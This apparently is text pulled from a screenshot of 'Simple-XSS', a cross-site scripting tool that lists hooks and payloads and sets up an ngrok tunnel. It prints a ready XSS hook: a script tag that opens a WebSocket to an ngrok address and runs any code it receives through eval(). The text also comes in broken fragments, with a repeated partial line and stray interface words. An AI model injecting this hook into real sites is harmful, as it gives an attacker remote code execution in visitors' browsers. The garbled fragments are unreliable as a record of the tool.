 Simple-XSS - V0.2
Default Hook - V0.1
.\hooks\default
Simple hook. Loads and executes payload code via WebSockets in eval()
©crazyproger1
Hello world - V0.1
D:\CyberSecirity\MyUtils\Simple-XSS\payloads\hello_world
Hello world payload. Alerts hello world
©crazyproger1
Networking
Use tunneling app
ngrok
250.ngrok-free.app');c.onmessage=(e)=>eval(e.data);</script>
Tunneling app is up: wss://f9c2-185-175-238-250.ngrok-free.app -> localhost:4444
Hook: <script>c=new WebSocket('wss://f9c2-185-175-238-250.ngrok-
free.app');c.onmessage=(e)=>eval(e.data);</script>
Local server is list
Copy
Select all
Message